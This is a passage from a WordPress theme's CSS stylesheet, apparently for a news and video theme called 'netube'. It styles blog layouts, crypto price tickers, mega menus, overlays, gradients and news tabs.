} 
/*Blog Style - 2 */
.blog-style-2 .blog-inner {
    box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.12);
	-webkit-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.12);
	-moz-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.12);
	border: none;
}
.blog-wrapper.blog-style-2 {
    padding: 0 5px;
}
.blog-wrapper.blog-style-2 .owl-carousel div[class^="col-"] {
	 padding: 0 10px;
}
/*Blog Style - 3 */
.blog-style-3 .post-thumb {
    border-bottom: 3px solid;
}
/*list style*/
.blog-style-4 .post-thumb > img {
	margin-right:15px;
}
.blog-wrapper.blog-style-4 .col-lg-12.col-md-12 .blog-inner {
    border-bottom: 0;
}
.blog-wrapper.blog-style-4 .blog-inner {
    border: 0;
    padding: 0 0 15px 0;
    margin-bottom: 0px !important;
}
.blog-wrapper.blog-style-4 > .row {
    margin-bottom: 0;
}
.blog-style-4 p {
    font-size: 13px;
    line-height: 26px;
    margin-bottom: 0;
}
.blog-style-4 > .row:last-child .blog-inner {
    border: 0;
}
.blog-style-4 > .row .blog-inner > div {
    padding: 0;
}
.blog-style-4 .media-body > * {
    margin-bottom: 15px;
}
.blog-style-4 .media-body > *:last-child {
    margin-bottom: 0;
}
.blog-style-4 > .row .blog-inner > div {
    padding: 0 0 0;
    background: #fff;
    box-shadow: 0 2px 7px rgba(0,0,0,.15);
}
.blog-style-4 .media-body {
    padding: 20px;
}
/*meta*/
.blog-wrapper .top-meta ul > li:last-child, .blog-wrapper .bottom-meta ul > li:last-child {
 	float: right;
	margin-right:0;	
}
.blog-wrapper .top-meta ul > li:first-child, .blog-wrapper .bottom-meta ul > li:first-child {
	float: left;
}
.blog-wrapper .top-meta ul > li {
    display: inline-block;
	margin-right:15px;
}
.blog-wrapper .top-meta, .blog-wrapper .bottom-meta {
 clear: both;
}
.bottom-meta-list > li {
    display: inline-block;
}
.bottom-meta-list {
    overflow: hidden;
}
/*Category Box*/
.category-box {
    text-align: center;
    background: #fff;
    box-shadow: 0 14px 28px rgba(236, 236, 236, 0.38), 0 10px 10px rgb(243, 243, 243);
}
.category-box-name {
    display: inline-block;
    padding: 15px 30px;
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 2px;
	position: relative;
    margin-bottom: 0;
}
.category-box-name:before,
.category-box-name:after {
    content: "";
    position: absolute;
    width: 2px;
    height: 2px;
    padding: 0;
    top: 50%;
    transform: translateY(-50%);
    background: #aaa;
}
.category-box-name:before {
    left: 0;
    right: 0;
}
.category-box-name:after {
    right: 0px;
    left: auto;
}
/*Blog Days*/
.blog-days-items > div {
    margin-bottom: 15px;
}
.blog-days-items > div:last-child {
    margin-bottom: 0;
}
.post-day-title-wrap {
    position: relative;
    text-align: center;
    margin-bottom: 30px;
}
.post-day-wrap .post-count {
    position: absolute;
    right: 15px;
    margin-top: 3px;
    top: -100%;
    left: 0;
    margin: auto;
    display: inline-block;
    width: 76px;
    color: #fff;
    font-size: 12px;
    line-height: 1;
    padding: 6px 0;
    border-radius: 4px;
}
.date-title {
    font-size: 28px;
    line-height: 34px;
}
.blog-days-items {
    margin-bottom: 35px;
}
.blog-days-items:last-child {
    margin-bottom: 0;
}
.blog-days-wrapper .row {
    margin-bottom: 35px;
}
.blog-days-wrapper .post-day-wrap:last-child {
    margin-bottom: 0;
}
.blog-days-wrapper .post-day-wrap {
    margin-bottom: 75px;
    position: relative;
}
.blog-days-items .bottom-meta-list > li, 
.blog-days-items .top-meta-list > li {
    display: inline-block;
    padding-left: 10px;
    padding-right: 10px;
    vertical-align: middle;
    border-right: solid 2px rgba(0, 0, 0, 0.4);
    line-height: 1;
    font-size: 12px;
    text-transform: uppercase;
}
.blog-days-items .bottom-meta-list > li i, 
.blog-days-items .top-meta-list > li i {
    vertical-align: middle;
}
.blog-days-items .bottom-meta-list > li .read-more:hover, 
.blog-days-items .top-meta-list > li .read-more:hover {
    color: #fff;
}
.blog-days-items .bottom-meta-list > li:last-child, 
.blog-days-items .top-meta-list > li:last-child {
    padding-right: 0;
    border-right: 0;
}
.blog-days-items .bottom-meta-list > li:first-child, 
.blog-days-items .top-meta-list > li:first-child {
    padding-left: 0;
}
.blog-days-items .bottom-meta-list > li .read-more,
.blog-days-items .top-meta-list > li .read-more {
    background: transparent;
    color: #000;
    padding: 10px 20px;
    border-radius: 6px;
    display: inline-block;
    margin-top: 20px;
    line-height: 1;
    border: solid 3px #e4e4e4;
    transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
}
.blog-days-items ul.top-meta-list a,
.blog-days-items ul.bottom-meta-list a {
    color: inherit;
}
.blog-days-items ul.top-meta-list .post-category a {
    font-size: 10px;
    padding: 6px 11px 6px;
    line-height: 1;
    letter-spacing: 1px;
    text-transform: uppercase;
    border-radius: 4px;
    color: #fff;
}
.blog-days-items ul.top-meta-list .post-category a:hover {
    color: #fff;
    background: #2d313a;
}
body.netube-days-post-active .vc_section.netube-only-section-visible, body.netube-days-post-active .vc_row.netube-only-section-visible {
    display: block;
}
body.netube-days-post-active .vc_section, body.netube-days-post-active .vc_row {
    display: none;
}
.col-md-20 {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
@media only screen and (min-width: 768px){
    .col-md-20 {
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
}
/*--------------------------------------------------------------
09.     Section Title Shortcode Style
--------------------------------------------------------------*/
.section-title-wrapper .title-separator {
    background-color: #000000;
    display: block;
    height: 2px;
    position: relative;
    width: 45px;
}
.section-title-wrapper.text-center .title-separator {
	margin: 0 auto;
}
.section-title-wrapper.text-left .title-separator {
	margin-right: auto;
}
.section-title-wrapper.text-right .title-separator {
	margin-left: auto;
}
.section-title-wrapper {
    margin-bottom: 50px;
}
.title-separator.separator-img {
	background: transparent;
	height: auto;
	width: auto;
	max-width: 200px;
}
.title-separator.separator-img > img {
	max-height: 50px;
}
.text-left .title-separator.separator-img > img {
    margin-left: 0;
}
.text-right .title-separator.separator-img > img {
    margin-right: 0;
}
.section-title-wrapper .title-wrap > * {
    display: block;
    margin-bottom: 10px;
}
.section-title-wrapper .title-wrap > *:last-child {
    margin-bottom: 0;
}
.section-title-wrapper .title-wrap > .sub-title {
    font-size: 18px;
}
.section-title-wrapper .title-wrap {
    margin-bottom: 30px;
}
.section-title-wrapper.text-center .section-description {
    margin: 0 auto;
	max-width:800px;
}
.section-title-wrapper .section-description a.btn {
    margin-top: 20px;
}
.textshadow .section-title {
    text-shadow:0px 2px 5px rgba(0,0,0,0.5);
}
/*Feature Box*/
.cf-title {
    color: #fff;
}
h5.cf-title {
    text-transform: uppercase;
    letter-spacing: 3px;
    font-weight: 400;
}
.feature-box-btn .btn {
    padding: 10px 25px;
    font-family: "Poppins";
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 13px;
}
h3.cf-title {
    font-size: 30px;
    line-height: 40px;
}
/*RTL*/

/*blog */
.rtl .blog-style-4 .post-thumb > img {
	margin-right:0;
}
.rtl .list-layout .article-inner .post-list-left-part,.rtl .list-layout .article-inner .post-list-right-part {
	float:right;
}
.rtl .list-layout .article-inner .post-list-left-part {
	padding-right:0;
	padding-left:25px;
}
.rtl .blog-zz-list .blog-zz-odd .blog-zz-items {
    right: -60px;
    left: auto;
}
.rtl .blog-zz-list .blog-zz-even .blog-zz-items {
    right: auto;
	left: -60px;
}
/*woo*/
.rtl .woocommerce ul.cart_list li img, .rtl .woocommerce ul.product_list_widget li img {
    float: right;
    margin-right: 0;
    margin-left: 10px;
}
/*intropage */
.portfolio-shadow .portfolio-img {
    box-shadow: 0 16px 24px 2px rgba(0,0,0,0.14), 0 6px 30px 5px rgba(0,0,0,0.12), 0 8px 10px -5px rgba(0,0,0,0.3);
}
.portfolio-shadow .portfolio-wrap {
    padding: 20px;
}
.portfolio-shadow .portfolio-title h4 {
    font-weight: 900;
}
.feature-shadow .feature-box-style-2 {
    box-shadow: 0 0px 60px 0 rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 0px 60px 0 rgba(0, 0, 0, 0.1);
}
.font-big .counter-value h3 span {
    font-size: 100px;
	line-height: 100px;
}
.font-big .counter-value h3 span:after {
    content: "+";
}
.intro-page .vc_single_image-wrapper img {
    box-shadow: 0 0px 60px 0 rgba(0, 0, 0, 0.1);
	 -webkit-box-shadow: 0 0px 60px 0 rgba(0, 0, 0, 0.1);
    border-radius: 5px;
	-webkit-border-radius: 5px;
}

/* Crypto Shortcode Styles */
.crypto-stat-down {
    color: #f02222;
}
.crypto-stat-up {
    color: #20c52f;
}
.last-hour-stat-text {
    display: block;
    font-size: 11px;
}
ul.crypto-slider > li {
    padding: 0 10px;
    line-height: 40px;
}
.crypto-slider.crypto-dark,
.crypto-slider.crypto-dark h3, .crypto-slider.crypto-dark h5 {
    color: #fff;
}
.crypto-dark .crypto-short-info .crypto-symbol {
    color: #fff;
}
.crypto-slider.crypto-dark {
	background: #333;
}
.crypto-slider.crypto-light,
.crypto-slider.crypto-light h6, .crypto-slider.crypto-light h5 {
    color: #000;
}
.crypto-light {
	background: #fff;
}
.crypto-light .crypto-short-info .crypto-symbol {
    color: #000;
}
/* liScroll styles */
.tickercontainer {
	width: 100%;
	min-height: 40px;
	margin: 0;
	padding: 0;
	overflow: hidden;
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 9;
}
.tickercontainer .mask {
  position: relative;
  width: 100%;
  overflow: hidden;
}
ul.newsticker {
  position: relative;
  list-style-type: none;
  margin: 0;
  padding: 0;
}
ul.newsticker li {
  float: left;
  margin: 0 10px;
  padding: 0;
}

/* Crypto Widget Styles */
div.btcwdgt-chart .stats,
div.btcwdgt-chart .btcwdgt-header h2,
div.btcwdgt-text-ticker .btcwdgt-edge {
    background: #000000 !important;
}
div.btcwdgt-chart .btcwdgt-header .stats div,
div.btcwdgt-chart .btcwdgt-header h4 {
    color: #fff !important;
}

div .btcwdgt-s-price {
    max-width: 100% !important;
    margin: 0 !important;
    box-shadow: none !important;
}
.vc_row .btcwdgt-headlines.btcwdgt-light {
    box-shadow: none !important;
}
.crypto-short-info > * {
    vertical-align: middle;
    display: inline-block;
}
.crypto-short-info > img {
    margin-left: 0px !important;
    max-width: 20px;
    height: auto !important;
}
.crypto-short-info .crypto-symbol {
    font-size: 14px;
    margin-left: 6px;
    font-weight: bold;
}
.crypto-short-info {
    margin-right: 6px;
}
.crypto-short-info .crypto-usd {
    font-size: 12px;
    margin-left: 8px;
}
.crypto-short-info .crypto-1h-percent {
    color: #67c624;
    margin-left: 6px;
}
.crypto-short-info .crypto-stat-down {
    color: #ff0000;
}
.crypto-short-info .crypto-stat-up,
.crypto-short-info .crypto-stat-down {
	font-size: 12px;
}

/* Blog Zig Zag Styles */
.blog-zz-list .blog-zz-inner > * {
    display: inline-block;
    width: 50%;
    vertical-align: middle;
}
.blog-zz-inner .post-category a, 
.blog-zz-inner .post .post-tags a {
    text-transform: uppercase;
    font-weight: 500;
    color: #fff;
}
.blog-zz-inner .post-category a, 
.blog-zz-inner .post .post-tags a {
    font-size: 13px;
    padding: 5px 15px;
    line-height: 1;
    letter-spacing: 1px;
}
.blog-zz-list .blog-zz-inner {
    margin-bottom: 40px;
}
.blog-wrapper .blog-zz-grid {
    padding: 0;
}
.blog-zz-even .blog-zz-items, .blog-zz-odd .blog-zz-items {
    background: #fff;
    border: solid 0px #fff;
}
.blog-zz-even .blog-zz-items {
    padding: 60px 40px 50px;
	border-bottom: 0;
}
.blog-zz-odd .blog-zz-items {
    padding: 55px 40px 56px;
	border-top: 0;
}
.blog-zz-grid .blog-zz-items-inner .entry-title a {
    position: relative;
    margin-bottom: 23px;
    display: block;
    padding-bottom: 20px;
}
.blog-zz-grid .blog-zz-items-inner .entry-title a:before {
    content: "";
    position: absolute;
    bottom: 0;
    width: 100px;
    height: 2px;
    background: #5f5f5f;
    left: 0;
    right: 0;
    margin: auto;
}
.blog-wrapper.text-center .top-meta ul > li:first-child, 
.blog-wrapper.text-center .bottom-meta ul > li:first-child, 
.blog-wrapper.text-center .top-meta ul > li:last-child, 
.blog-wrapper.text-center .bottom-meta ul > li:last-child {
    float: none;
}
.blog-zz-list .blog-zz-odd .blog-zz-items,
.blog-zz-list .blog-zz-even .blog-zz-items {
    padding: 40px 40px 40px;
    position: relative;
}
.blog-zz-list .blog-zz-odd .blog-zz-items, .blog-zz-list .blog-zz-even .blog-zz-items {
    box-shadow: 0 10px 20px rgba(208, 208, 208, 0.19), 0 6px 6px rgba(230, 230, 230, 0.23);
}
.blog-zz-list .blog-zz-odd .blog-zz-items {
    left: -60px;
}
.blog-zz-list .blog-zz-even .blog-zz-items {
    right: -60px;
}

/**! 03. News Styles **/

/* Mega Menu News Block Styles */
.mega-dropdown-menu .netube-block .post-thumbnail {
 	max-height: inherit;
}
.mega-dropdown-menu .netube-block .news-tabs > li {
    display: block;
}
.mega-dropdown-menu .netube-block {
 display: table;
}
.mega-dropdown-menu .netube-block .news-tabs {
    display: table-cell;
    height: 100%;
    padding-top: 14px;
    position: relative;
    vertical-align: top;
    width: 190px;
    max-width: 190px;
}
.netube-main-menu .mega-dropdown-menu .nav.news-tabs > li > a {
    display: block;
}
.mega-dropdown-menu .netube-block .netube-content {
    padding: 15px 20px 0;
    border: none;
    border-radius: 0;
}
.mega-dropdown-menu .netube-block.news-tab-none .netube-content {
 	width: 100%;
}
.mega-dropdown-menu .netube-block .netube-content .col-sm-2 {
    flex: 0 0 25%;
    max-width: 25%;
    padding: 0 12px;
}
.mega-dropdown-menu .netube-block.news-tab-none .netube-content .col-sm-2 {
    flex: 0 0 20%;
    max-width: 20%;
    padding: 0 12px;
}
.mega-dropdown-menu .netube-block .netube-content .row {
	margin-left: -5px;
	margin-right: -5px;
}
.mega-dropdown-menu .netube-block .netube-slider-nav {
	clear: both;
	float: none;
	padding: 0 22px 13px;
}
.mega-dropdown-menu .netube-block .netube-slider-nav {
    margin-top: 15px;
}
.mega-dropdown-menu .netube-block.news-tab-none .netube-slider-nav {
 	margin-left: 0;
}
.mega-dropdown-menu .netube-block .netube-news > .row:last-child {
    margin-bottom: 0;
}
.mega-dropdown-menu .netube-block .netube-news > .row {
    margin-bottom: 20px;
}
.mega-dropdown-menu .netube-block .news-tabs > li {
 	border: solid 1px transparent;
}
.header-inner .secondary-space-toggle.active {
    background: none;
}
.mega-dropdown-menu .nav.news-tabs > li > a {
	line-height: 1;
    padding: 10px 22px;
    line-height: 1;
    padding: 10px 22px;
    margin-right: 0;
    border: none;
    background: none;
}
.netube-main-menu .mega-dropdown-menu .nav.news-tabs > li > a:hover {
    border: none;
    background: none;
    padding-left: 27px;
}
.netube-main-menu .mega-dropdown-menu .nav.news-tabs > li > a:hover,
.netube-main-menu .mega-dropdown-menu .nav.news-tabs > li > a {
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.netube-main-menu .netube-slider-nav .slide-nav {
    margin-top: 15px;
    position: relative;
    display: inline;
	top: 0;
}
.netube-main-menu .netube-block .slide-nav a.netube-slider-previous {
    left: 0;
    right: auto;
}
.netube-main-menu .netube-block .slide-nav a.netube-slider-next {
    left: 20px;
    right: auto;
}
.mega-dropdown-menu li.news-megamenu-li {
    padding: 0;
 	margin-bottom: -8px;
    margin-top: -8px;
}
.mega-dropdown-menu .netube-block .news-tabs > li {
	 border: solid 1px rgba(0, 0, 0, 0.05);
	 border-right: none;
}
.mega-dropdown-menu .netube-block .news-tabs > li.active {
	 position: relative;
	 border-right: none;
}
.mega-dropdown-menu .netube-block .news-tabs > li.active:after {
	 background: #fff;
	 z-index: 1;
}
/*General Styles*/
.netube-main-menu .netube-block-post {
    margin-bottom: 15px;
}
.post-title {
	margin-bottom: 0;
}
.netube-block-post:hover .post-title-wrapper .post-title > a, 
.netube-block-post .post-title-wrapper .post-title > a {
    transition: all ease-in-out 0.3s;
    -webkit-transition: all ease-in-out 0.3s;
    -moz-transition: all ease-in-out 0.3s;
    -o-transition: all ease-in-out 0.3s;
}
.widget-title, .netube-block-title, .section-title-wrapper .section-title {
    position: relative;
    padding-left: 20px;
    padding-bottom: 15px;
    border-bottom: solid 1px #efefef;
    margin-bottom: 35px;
}
.site-footer .netube-block-title {
    border-bottom-color: #3c3c3c;
}
.netube-block-title span {	
    line-height: 28px;
}
/*Style 1*/
.netube-block {
    position: relative;
}
.custom-video .netube-block.player-type-3 .netube-block-title.title-style-1 span {
    color: #fff;
    font-size: 17px;
}
.custom-video .netube-block.player-type-3 .netube-block-title.title-style-1:after {
    background: #444444;
}
.netube-block-title.text-center.title-style-1:before {
    margin: auto 0;
    text-align: center;
    left: 50%;
    transform: translateX(-50%);
}
.netube-block-title.title-style-1 {
    position: relative;
    border-bottom: 1px solid #3B5BC0;
    padding-bottom: 12px;
    margin-bottom: 35px;
    font-weight: 700;
}
.netube-block .netube-block-title.title-style-1 span {
    background: transparent;
    color: #000;
    padding: 0;
}
.typo-white .netube-block .netube-block-title.title-style-1 span {
    color: #fff;
}

.netube-block .netube-block-title.title-style-1 span,
.netube-block .netube-block-title.title-style-2 span,
.netube-block .netube-block-title.title-style-3 span {
    background: transparent;
}
.netube-block .netube-block-title.title-style-3 {
    border: none;
    background: #000;
    color: #fff;
    margin-bottom: 0;
	padding: 8px 15px;
}
.netube-block .netube-block-title.title-style-3 span {
    padding: 0;
}
.netube-block-title.title-style-2,
.netube-block-title.title-style-3 {
    border: none;
}
.block-type-2 .nav.news-tabs {
    margin-bottom: 20px;
}
/*Block 8*/
.netube-block.netube-block-8 .post-thumb-wrapper .category-tag:after,
.netube-block.netube-block-2 .post-thumb-wrapper .category-tag:after {
    border-top-color: #333;
}
.netube-block.netube-block-8 .post-thumb-wrapper .category-tag,
.netube-block.netube-block-2 .post-thumb-wrapper .category-tag {
    background: #333;
}
.netube-block.text-center .post-title-wrapper {
    padding: 0 30px;
}
/*Navigation*/
.netube-main-menu .netube-slider-nav {
    margin-bottom: 0;
}
.netube-main-menu .netube-slider-nav .slide-nav > li > a {
    font-size: 10px;
    width: 30px;
    height: 30px;
    line-height: 31px;
    border: solid 1px #e1e1e1;
    border-radius: 3px;
}
.netube-main-menu .netube-slider-nav .slide-nav > li > a:hover {
    color: #fff;
}
.netube-block.netube-block-13.custom-block .post-grid > div {
    margin-bottom: 0;
}
.netube-block.netube-block-13.custom-block .post-grid.netube-block-post {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: solid 1px #eee;
}
.netube-block.netube-block-13 .netube-block-post > * {
    padding: 0 30px;
}
.netube-block.netube-block-13 .netube-block-post > *.post-thumb-wrapper {
    padding-left: 0;
    padding-right: 0;
}
.block-default.netube-block-13 .netube-news > .row {
    border-bottom: 1px solid #eaeaea;
    margin-bottom: 50px;
    padding-bottom: 10px;
}
.block-default.netube-block-13 .post-grid > div.post-content-wrapper {
    margin-top: 20px;
}
.block-default.netube-block-13 .netube-news > .row:last-child {
    margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
.post.post-grid.netube-block-post.clearfix:first-child {
    padding-top: 0;
}
custom-list-dark
/*Block Type 2 Styles*/
.block-type-2 {
	padding: 20px;
    background: #fff;
    border-radius: 0px;
    border: solid 1px #f2f2f2;
    border-top: solid 2px;
    box-shadow: 0 1px 10px rgba(0, 0, 0, 0.09), 0 10px 0px rgba(0, 0, 0, 0);
}
.widget .netube-block-list .post-list .post-list-thumb {
    max-width: 35%;
}
.block-type-2 .netube-block-title.title-style-2 span {
    margin-bottom: 20px;
    border: none;
	background: none;
    color: #000;
    padding: 0;
}
.block-type-2 .netube-slider-nav:last-child {
    margin-bottom: 0;
}
.block-type-2 .post-grid.netube-block-post {
    padding-bottom: 20px;
    background: #fff;
    border-bottom: solid #ddd 1px;
} 
.netube-block-10.block-type-2 .post-grid.netube-block-post:last-child {
    background: #fff;
    border: none;
    margin-bottom: 0;
}
.block-type-2 .netube-block-list > .post-list {
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #ddd;
}
.block-type-2 .netube-block-list > .post-list:last-child {
    margin-bottom: 0;
    border: none;
    padding-bottom: 0;
}
.netube-block-slide.block-type-2 .post-grid.netube-block-post:last-child,
.netube-block-1.block-type-2 .post-grid.netube-block-post:last-child,
.netube-block-6.block-type-2 .post-grid.netube-block-post:last-child,
.netube-block-7.block-type-2 .post-grid.netube-block-post:last-child,
.netube-block-13.block-type-2 .post-grid.netube-block-post:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: 0;
}
.netube-block-20 .post-list-thumb {
    margin-right: 0;
    margin-left: 15px;
}
.netube-block-slide .post-grid.netube-block-post {
    margin-bottom: 0;
}
.netube-block-slide.block-type-2 .owl-nav > div {
	height: 25px;
    width: 25px;
    line-height: 25px;
}
.hvr-overlay-wrapper:hover .dark-overlay {
	background: linear-gradient(to right top, rgba(0,0,0,0.8) 0%, transparent 75%);	background: -webkit-linear-gradient(right top, rgba(0,0,0,0.8) 0%, transparent 75%);	background: -moz-linear-gradient(right top, rgba(0,0,0,0.8) 0%, transparent 75%);	background: -ms-linear-gradient(right top, rgba(0,0,0,0.8) 0%, transparent 75%);	background: -o-linear-gradient(right top, rgba(0,0,0,0.8) 0%, transparent 75%);
}
/*---------------------------------------------------------------
						OVERLAY
-------------------------------------------------------------- */
.overlay-container,.banner-post-grid,.banner-post-grid .banner-grid-thumb > a {
	display:block;
    overflow: hidden;
    position: relative;
}
.dark-overlay,.light-overlay,.theme-overlay,.gradient-black-overlay,.gradient-theme-overlay,.rainbow-overlay,.news-slide-loader {
	background:rgba(0, 0, 0, 0.4);
	top: 0; right:0; bottom: 0; left:0;
	height: 100%; width: 100%;
	position: absolute;
	transition: all ease-in-out .3s;
    -webkit-transition: all ease-in-out .3s;
    -moz-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
}
.light-overlay,.news-slide-loader { background:rgba(255,255,255,0.6); }	
.gradient-black-overlay {
    background: rgba(0, 0, 0, 0.4);
}
.theme-dark .news-slide-loader {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
}
.gradient-theme-overlay,.rainbow-overlay { opacity:0.6; }
/*----- RAINBOW OVERLAY -----*/
.rainbow-overlay {
	background: linear-gradient(to right top, #0099F7, #F11712);	background: -webkit-linear-gradient(right top, #0099F7, #F11712);	background: -moz-linear-gradient(right top, #0099F7, #F11712);	background: -ms-linear-gradient(right top, #0099F7, #F11712);	background: -o-linear-gradient(right top, #0099F7, #F11712);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0099F7', endColorstr='#F11712', GradientType=0 );
}
.banner-gradient-2 .rainbow-overlay {
	background: linear-gradient(to right top, #ffc500, #24FE41);	background: -webkit-linear-gradient(right top, #ffc500, #24FE41);	background: -moz-linear-gradient(right top, #ffc500, #24FE41);	background: -ms-linear-gradient(right top, #ffc500, #24FE41);	background: -o-linear-gradient(right top, #ffc500, #24FE41);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffc500', endColorstr='#24FE41', GradientType=0 );
}
.banner-gradient-3 .rainbow-overlay {
	background: linear-gradient(to right top, #c21500, #ffc500);	background: -webkit-linear-gradient(right top, #c21500, #ffc500);	background: -moz-linear-gradient(right top, #c21500, #ffc500);	background: -ms-linear-gradient(right top, #c21500, #ffc500);	background: -o-linear-gradient(right top, #c21500, #ffc500);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c21500', endColorstr='#ffc500', GradientType=0 );
}
.banner-gradient-4 .rainbow-overlay {
	background: linear-gradient(to right top, #fc00ff, #00dbde);	background: -webkit-linear-gradient(right top, #fc00ff, #00dbde);	background: -moz-linear-gradient(right top, #fc00ff, #00dbde);	background: -ms-linear-gradient(right top, #fc00ff, #00dbde);	background: -o-linear-gradient(right top, #fc00ff, #00dbde);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fc00ff', endColorstr='#00dbde', GradientType=0 );
}
.banner-gradient-5 .rainbow-overlay {
	background: linear-gradient(to right top, #f26522, #00dbde);	background: -webkit-linear-gradient(right top, #f26522, #00dbde);	background: -moz-linear-gradient(right top, #f26522, #00dbde);	background: -ms-linear-gradient(right top, #f26522, #00dbde);	background: -o-linear-gradient(right top, #f26522, #00dbde);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f26522', endColorstr='#00dbde', GradientType=0 );
}
.banner-gradient-6 .rainbow-overlay {
	background: linear-gradient(to right top, #000, #ffc400);	background: -webkit-linear-gradient(right top, #000, #ffc400);	background: -moz-linear-gradient(right top, #000, #ffc400);	background: -ms-linear-gradient(right top, #000, #ffc400);	background: -o-linear-gradient(right top, #000, #ffc400);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ffc400', GradientType=0 );
}
.banner-gradient-7 .rainbow-overlay {
	background: linear-gradient(to right top, #0b8793, #F11712);	background: -webkit-linear-gradient(right top, #0b8793, #F11712);	background: -moz-linear-gradient(right top, #0b8793, #F11712);	background: -ms-linear-gradient(right top, #0b8793, #F11712);	background: -o-linear-gradient(right top, #0b8793, #F11712);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0b8793', endColorstr='#F11712', GradientType=0 );
}
/*Block Meta*/
.news-meta-wrapper .post-author .avatar {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    display: inline-block;
    margin: 0 9px 0 0;
    vertical-align: middle;
}
.post-meta .read-more {
    padding: 5px 20px;
    color: #fff;
    background: #000000;
    display: block;
}
.netube-block .post-meta .read-more {
    padding: 10px 20px;
}
.post-meta .read-more:hover {
    color: #fff;
}
.post-rating i {
    color: #c1c1c1;
    margin: 0px 1px;
    font-size: 12px;
}
.post-rating i.ti-star-half {
    color: #c1c1c1;
}
.post-rating i.ti-star-filled {
    color: #fab702;
}
.netube-single-post .netube-block .netube-block-overlay .post-meta a {
    color: #fff;
}
.netube-block-overlay .post-category > a,
.post .post-category a {
    font-size: 13px;
    padding: 5px 15px 7px;
    line-height: 1;
    letter-spacing: 1px;
    text-transform: uppercase;
	color: #fff;
}
.post .post-category a:hover {
    color: #fff !important;
    background: #333;
}
.netube-block-overlay .post-category > a:hover,
.post .post-category a:hover {
}
.netube-block ul.social-icons > li > a {
    height: 30px;
    width: 30px;
    line-height: 30px;
}
.widget .news-meta-wrapper > ul > li:first-child {
    padding-bottom: 0;
}
/*News Slider Meta*/
.netube-block.news-slide .post-grid a {
    color: #fff;
}
.netube-block.news-slide .post-grid .post-meta a:hover {
    color: #c7c7c7;
}
.netube-block.news-slide .post-grid > div:not(.post-thumb-wrapper) {
    color: #fff;
    padding: 0 25px;
    margin-bottom: 0;
}
.news-slide .owl-carousel .owl-dots {
    margin-top: 0;
    margin-top: 0;
    text-align: left;
    padding: 25px 25px 0;
	line-height: 1;
}
.news-slide .owl-carousel .owl-dots span {
	background: #fff;
}
.netube-block.news-slide .post-grid > div:first-child {
    margin-bottom: 20px;
}
.owl-carousel {
    display: none;
}
/* News Common Styles */
.hide {
	display: none;
}
/* News Ticker */
.topbar .news-ticker-slide.netube-ticker, 
.topbar .news-ticker-title {
    line-height: inherit;
    height: inherit;
}
.topbar .easy-news-ticker {
    padding-left: 5px;
}
.news-ticker-slide.netube-ticker {
    position: relative;
    line-height: 25px;
}
.news-ticker-navs {
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
}
.news-ticker-navs > i:first-child {
    margin-right: 5px;
}
.news-ticker-navs > i {
    height: 20px;
    line-height: 20px;
    color: #313131;
    padding: 6px 8px;
    cursor: pointer;
    font-size: 7px;
    vertical-align: middle;
    border: solid 1px #e2e2e2;
}
.news-ticker-navs > i:hover {
	color: #fff;
}
.news-ticker-title {
    float: left;
    margin-right: 10px;
    background: #333;
    color: #fff;
    padding: 0 10px;
    height: 24px;
    line-height: 24px;
}
.widget.widget_netube_vc_block_1,
.widget.widget_netube_vc_block_2,
.widget.widget_netube_vc_block_3,
.widget.widget_netube_vc_block_4,
.widget.widget_netube_vc_block_5,
.widget.widget_netube_vc_block_6,
.widget.widget_netube_vc_block_7,
.widget.widget_netube_vc_block_8,
.widget.widget_netube_vc_block_9,
.widget.widget_netube_vc_block_10,
.widget.widget_netube_vc_block_11,
.widget.widget_netube_vc_block_12,
.widget.widget_netube_vc_block_13,
.widget.widget_netube_vc_block_14 {
/*    margin-bottom: 0;*/
}
.widget .netube-block .netube-block-overlay {
    padding: 0 30px;
}
.widget .netube-block .post-title-wrapper {
	padding: 0;
}
.vc_row .wpb_content_element .netube-block-list .post-list:last-child,
.widget-area .widget .netube-block-list .post-list:last-child {
    margin-bottom: 0;
}
.vc_row .wpb_content_element .netube-block-post .post-format-icon,
.widget-area .widget .netube-block-post .post-format-icon {
    bottom: 0;
    top: unset;
    right: unset;
    background: rgba(0, 0, 0, 0.74);
    padding: 12px;
    font-size: 18px;
}
/* News Tab Styles */
.nav.news-tabs {
    display: block;
}
a.tab-more-text {
    margin-right: 0 !important;
    text-align: center;
}
.nav.news-tabs  > li > a {
	padding: 0 12px 0px 12px;
    color: #686868;
}
.nav.news-tabs > li:last-child > a {
    padding-right: 0;
}
.netube-block .news-tabs ul.more-tab-dropdown li:nth-child(even) {
